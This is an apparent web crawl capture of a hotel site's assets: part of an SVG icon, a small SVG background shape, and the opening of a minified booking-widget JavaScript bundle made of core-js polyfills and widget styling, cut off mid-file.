		.st1{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st2{clip-path:url(#SVGID_4_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st3{clip-path:url(#SVGID_6_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st4{clip-path:url(#SVGID_8_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line
   class="st0"
   x1="55"
   y1="457.74377"
   x2="55"
   y2="511.99979"
   id="line4" />
<polyline
   class="st0"
   points="80.47,277.7 54.69,293.44 28.91,277.7 "
   id="polyline6"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="68.65,265.01 54.69,273.54 40.73,265.01 "
   id="polyline8"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g18"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs11">
		<rect
   id="SVGID_1_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use13"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st1"
   x1="54.689999"
   y1="364.17999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_2_)"
   id="line16" />
</g>
<polyline
   class="st0"
   points="28.91,342.77 54.69,327.03 80.47,342.77 "
   id="polyline20"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="40.73,355.46 54.69,346.93 68.65,355.46 "
   id="polyline22"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g32"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs25">
		<rect
   id="SVGID_3_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_4_">
		<use
   xlink:href="#SVGID_3_"
   style="overflow:visible"
   id="use27"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st2"
   x1="108.63"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_4_)"
   id="line30" />
</g>
<polyline
   class="st0"
   points="87.23,336.02 71.49,310.24 87.23,284.46 "
   id="polyline34"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="99.91,324.19 91.39,310.24 99.91,296.28 "
   id="polyline36"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g46"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs39">
		<rect
   id="SVGID_5_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_6_">
		<use
   xlink:href="#SVGID_5_"
   style="overflow:visible"
   id="use41"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st3"
   x1="0.75"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_6_)"
   id="line44" />
</g>
<polyline
   class="st0"
   points="22.16,284.46 37.9,310.24 22.16,336.02 "
   id="polyline48"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="9.47,296.28 17.99,310.24 9.47,324.19 "
   id="polyline50"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line52" />
<polyline
   class="st0"
   points="95.93,305.46 66.57,298.36 59.47,269 "
   id="polyline54"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="96.54,288.13 80.64,284.29 76.8,268.39 "
   id="polyline56"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line58" />
<polyline
   class="st0"
   points="13.46,315.01 42.82,322.11 49.92,351.47 "
   id="polyline60"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="12.85,332.34 28.74,336.19 32.59,352.08 "
   id="polyline62"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line64" />
<polyline
   class="st0"
   points="59.47,351.47 66.57,322.11 95.93,315.01 "
   id="polyline66"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="76.8,352.08 80.64,336.19 96.54,332.34 "
   id="polyline68"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line70" />
<polyline
   class="st0"
   points="49.91,269 42.82,298.36 13.45,305.46 "
   id="polyline72"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="32.59,268.39 28.74,284.29 12.84,288.13 "
   id="polyline74"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g86"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs77">
		<rect
   id="SVGID_7_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_8_">
		<use
   xlink:href="#SVGID_7_"
   style="overflow:visible"
   id="use79"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<circle
   class="st4"
   cx="54.689999"
   cy="252.11"
   r="4.1900001"
   clip-path="url(#SVGID_8_)"
   id="circle82" />
	<line
   class="st4"
   x1="54.689999"
   y1="247.92"
   x2="54.689999"
   y2="0.75"
   clip-path="url(#SVGID_8_)"
   id="line84"
   transform="matrix(1,0,0,1.8063175,0,-200.22668)"
   inkscape:label="line84"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/bg7-1.svg
body_size: 654
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="266"
   height="40"
   viewBox="0 0 266 40.000002"
   version="1.1"
   preserveAspectRatio="none"
   id="svg1"
   inkscape:version="1.4.2 (f4327f4, 2025-05-13)"
   sodipodi:docname="bg7-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     inkscape:zoom="3.1536195"
     inkscape:cx="134.92433"
     inkscape:cy="74.993194"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs1" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <path
       style="fill: #fff;"
       d="M 0,40.000001 V 28 C 155.25,43.75 266,0 266,0 v 40.000001 z" />
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js
body_size: 122882
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e():"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["tworoomzwidget-2"]=e():t["tworoomzwidget-2"]=e()})("undefined"!==typeof self?self:this,(function(){return function(){var t={9662:function(t,e,n){var r=n(614),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},9670:function(t,e,n){var r=n(111),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},1318:function(t,e,n){var r=n(5656),o=n(1400),i=n(6244),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){while(u>l)if(s=c[l++],s!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3658:function(t,e,n){"use strict";var r=n(9781),o=n(3157),i=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},4326:function(t,e,n){var r=n(1702),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},9920:function(t,e,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},8880:function(t,e,n){var r=n(9781),o=n(3070),i=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8052:function(t,e,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},5117:function(t,e,n){"use strict";var r=n(6330),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+r(e)+" of "+r(t))}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n="undefined"==typeof e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},9363:function(t){t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326);t.exports="undefined"!=typeof process&&"process"==r(process)},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,o,i=n(7854),a=n(8113),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),o=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=+r[1]))),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(t,e,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),s=n(3072),c=n(9920),u=n(4705);t.exports=function(t,e){var n,l,f,p,d,v,h=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[h]||s(h,{}):(r[h]||{}).prototype,l)for(f in e){if(d=e[f],t.dontCallGetSet?(v=o(l,f),p=v&&v.value):p=l[f],n=u(m?f:h+(y?".":"#")+f,t.forced),!n&&void 0!==p){if(typeof d==typeof p)continue;c(d,p)}(t.sham||p&&p.sham)&&i(d,"sham",!0),a(l,f,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},9974:function(t,e,n){var r=n(1470),o=n(9662),i=n(4374),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},1470:function(t,e,n){var r=n(4326),o=n(1702);t.exports=function(t){if("Function"===r(t))return o(t)}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),i=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,s=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):a(t)}:a},2788:function(t,e,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9909:function(t,e,n){var r,o,i,a=n(4811),s=n(7854),c=n(111),u=n(8880),l=n(2597),f=n(5465),p=n(6200),d=n(3501),v="Object already initialized",h=s.TypeError,m=s.WeakMap,y=function(t){return i(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}};if(a||f.state){var b=f.state||(f.state=new m);b.get=b.get,b.has=b.has,b.set=b.set,r=function(t,e){if(b.has(t))throw h(v);return e.facade=t,b.set(t,e),e},o=function(t){return b.get(t)||{}},i=function(t){return b.has(t)}}else{var _=p("state");d[_]=!0,r=function(t,e){if(l(t,_))throw h(v);return e.facade=t,u(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:y,getterFor:g}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t,e,n){var r=n(4154),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4705:function(t,e,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},8554:function(t){t.exports=function(t){return null===t||void 0===t}},111:function(t,e,n){var r=n(614),o=n(4154),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(2597),s=n(9781),c=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),f=l.enforce,p=l.get,d=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),y=r([].join),g=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===h(d(e),0,7)&&(e="["+m(d(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&a(n,"arity")&&t.length!==n.arity&&v(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var r=f(t);return a(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_((function(){return i(this)&&p(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},3070:function(t,e,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),s=n(4948),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=l(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:f in n?n[f]:r[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),s=n(5656),c=n(4948),u=n(2597),l=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),o=n(748),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,s=n(3501),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);while(e.length>u)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},2140:function(t,e,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),s=n(9670),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},7152:function(t,e,n){"use strict";var r=n(7854),o=n(2104),i=n(614),a=n(9363),s=n(8113),c=n(206),u=n(8053),l=r.Function,f=/MSIE .\./.test(s)||a&&function(){var t=r.Bun.version.split(".");return t.length<3||0==t[0]&&(t[1]<3||3==t[1]&&0==t[2])}();t.exports=function(t,e){var n=e?2:1;return f?function(r,a){var s=u(arguments.length,1)>n,f=i(r)?r:l(r),p=s?c(arguments,n):[],d=s?function(){o(f,this,p)}:f;return e?t(d,a):t(d)}:t}},6200:function(t,e,n){var r=n(2309),o=n(9711),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},261:function(t,e,n){var r,o,i,a,s=n(7854),c=n(2104),u=n(9974),l=n(614),f=n(2597),p=n(7293),d=n(490),v=n(206),h=n(317),m=n(8053),y=n(6833),g=n(5268),b=s.setImmediate,_=s.clearImmediate,w=s.process,C=s.Dispatch,x=s.Function,T=s.MessageChannel,E=s.String,O=0,S={},M="onreadystatechange";p((function(){r=s.location}));var k=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},L=function(t){return function(){k(t)}},$=function(t){k(t.data)},A=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:x(t),n=v(arguments,1);return S[++O]=function(){c(e,void 0,n)},o(O),O},_=function(t){delete S[t]},g?o=function(t){w.nextTick(L(t))}:C&&C.now?o=function(t){C.now(L(t))}:T&&!y?(i=new T,a=i.port2,i.port1.onmessage=$,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(A)?(o=A,s.addEventListener("message",$,!1)):o=M in h("script")?function(t){d.appendChild(h("script"))[M]=function(){d.removeChild(this),k(t)}}:function(t){setTimeout(L(t),0)}),t.exports={set:b,clear:_}},1400:function(t,e,n){var r=n(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),s=n(2140),c=n(5112),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5112:function(t,e,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),s=n(6293),c=n(3307),u=r.Symbol,l=o("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},7658:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(7207),c=n(7293),u=c((function(){return 4294967297!==[].push.call({length:4294967296},1)})),l=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(t){var e=o(this),n=i(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},541:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(5117),c=n(7207),u=1!==[].unshift(0),l=function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{unshift:function(t){var e=o(this),n=i(e),r=arguments.length;if(r){c(n+r);var u=n;while(u--){var l=u+r;u in e?e[l]=e[u]:s(e,l)}for(var f=0;f<r;f++)e[f]=arguments[f]}return a(e,n+r)}})},1091:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},4633:function(t,e,n){n(1091),n(2986)},2986:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).set,a=n(7152),s=o.setImmediate?a(i,!1):i;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==s},{setImmediate:s})},2560:function(t,e,n){"use strict";n.r(e);var r=n(8081),o=n.n(r),i=n(3645),a=n.n(i),s=a()(o());s.push([t.id,".widget-2roomz[data-v-7d4bc8aa]{z-index:9304938308;position:fixed;bottom:20px;right:20px}.wg-overlay-2roomz[data-v-7d4bc8aa]{background:rgba(0,0,0,.7);position:fixed;left:0;top:0;z-index:999;width:100%;height:100%}.btn-widget-2roomz[data-v-7d4bc8aa]{position:fixed;bottom:20px;right:20px;width:48px;height:48px;transition:transform 167ms cubic-bezier(.33,0,0,1) 0s;transform-origin:center center;border-radius:100%;display:flex;align-items:center;justify-content:center;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);cursor:pointer;z-index:99999}.ping-2roomz[data-v-7d4bc8aa]{position:absolute;width:-moz-fit-content;width:fit-content;border-radius:40px;width:2.75rem;height:2.75rem;opacity:.75;animation:ping-7d4bc8aa 2s cubic-bezier(0,0,.2,1) infinite}@keyframes ping-7d4bc8aa{75%,to{transform:scale(2);opacity:0}}.btn-widget-2roomz[data-v-7d4bc8aa]:hover{transition:transform .25s cubic-bezier(.33,0,0,1) 0s;transform:scale(1.1)}.btn-widget-2roomz[data-v-7d4bc8aa]:active{transform:scale(.85);transition:transform 134ms cubic-bezier(.45,0,.2,1) 0s}.btn-widget-2roomz svg[data-v-7d4bc8aa]{color:#fff;height:1.5rem;width:1.5rem}.modal-2roomz[data-v-7d4bc8aa]{position:fixed;opacity:0;visibility:hidden;transition:all .3s ease;bottom:123px;right:50px;height:600px;width:370px;z-index:9999999}.modal-2roomz.open[data-v-7d4bc8aa]{visibility:visible;opacity:1;transition-delay:0s}.modal-bg-2roomz[data-v-7d4bc8aa]{position:absolute;width:100%;height:100%}.modal-container-2roomz[data-v-7d4bc8aa]{border-radius:10px;background:#fff;position:relative;padding:10px}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:600px;width:100%;border:none;z-index:9304938308}@media only screen and (max-width:480px){.modal-2roomz[data-v-7d4bc8aa]{width:320px;height:550px;right:10px;bottom:30px}.btn-widget-2roomz.open[data-v-7d4bc8aa]{bottom:585px;right:10px;width:32px!important;height:32px!important}.btn-widget-2roomz.open svg[data-v-7d4bc8aa]{color:#fff;height:1rem;width:1rem}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:550px}}",""]),e["default"]=s},3645:function(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r="undefined"!==typeof e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," 